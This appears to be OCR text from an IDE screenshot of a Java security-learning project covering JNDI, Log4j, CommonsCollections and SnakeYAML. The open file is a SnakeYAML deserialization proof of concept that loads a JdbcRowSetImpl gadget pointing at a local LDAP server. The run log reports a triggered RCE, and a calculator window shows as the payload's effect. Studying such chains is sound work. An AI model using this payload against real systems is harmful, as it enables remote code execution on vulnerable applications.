 JS javaSec 版本控制 当前文件
项目
JNDI
demo
LDAPClient
LDAPServer
RMIClient
RMIServer
Linbudao
CommonsCollections1
Log4j
org.example
Snakeyaml
jdbcchain
Person
SnakeyamlTest
SnakeyamlTest2
Xstream
Car
CVE202121344
Person.java SnakeyamlTest2.java jdbcchain.java LDAPServer.java Snakey
1 package Snakeyaml; 1
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class jdbcchain {
6 public static void main(String[] args) {
7 String poc = "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: ldap://127.0.0.1
8 Yaml yaml = new Yaml();
9 yaml.load(poc);
10 }
11 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 LDAPServer jdbcchain
E:\jdk8u65\bin\java.exe ...
====== 恶意类被加载，RCE 触发！ ====
Exception in thread "main" Cannot avaBean=com.sun.rowset.JdbcRowSetImpl@4f8e5cde
in 'string', line 1, column 1:
!!com.sun.rowset.JdbcRowSetImp
^
性能
javaSec > src > main > java > Snakeyaml > jdbcchain > main 7:41 GUI CRLF UTF-8 4 个空格